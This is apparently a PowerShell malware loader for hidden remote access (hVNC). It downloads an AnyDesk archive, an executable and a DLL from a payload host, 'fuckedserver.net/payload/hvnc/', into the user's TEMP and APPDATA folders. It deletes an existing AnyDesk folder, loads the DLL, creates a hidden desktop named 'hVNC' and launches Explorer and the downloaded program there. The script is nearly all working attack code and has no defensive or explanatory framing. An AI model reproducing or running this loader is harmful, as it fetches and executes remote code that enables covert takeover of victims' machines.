 $archiveUrl = "https://fuckedserver.net/payload/hvnc/AnyDesk.zip"
$archivePath = "$env:TEMP\AnyDesk.zip"
$extractPath = "$env:APPDATA"
$anyDeskFolder = "$env:APPDATA\AnyDesk"
$exeUrl = "https://fuckedserver.net/payload/hvnc/AnyDesk.exe"
$exePath = "$env:TEMP\AnyDesk.exe"

function Download-File {
    param (
        [string]$url,
        [string]$outputPath
    )
    Invoke-WebRequest -Uri $url -OutFile $outputPath
}

function Prepare-Lib {
        $url = "https://fuckedserver.net/payload/hvnc/nThread.dll"
        $outputPath = "$env:TEMP\nThread.dll"
        Invoke-WebRequest -Uri $url -OutFile $outputPath
        Add-Type -Path $outputPath
}

if (Test-Path -Path $anyDeskFolder) {
    Remove-Item -Path $anyDeskFolder -Recurse -Force
}

Download-File -url $archiveUrl -outputPath $archivePath

Expand-Archive -Path $archivePath -DestinationPath $extractPath -Force

Download-File -url $exeUrl -outputPath $exePath
Prepare-Lib

$desktop_new = [Desktop]::CreateDesktop("hVNC")
Start-Sleep -Seconds 3

$p = $desktop_new.CreateProcess("Explorer.exe")
$d = $desktop_new.CreateProcess($exePath)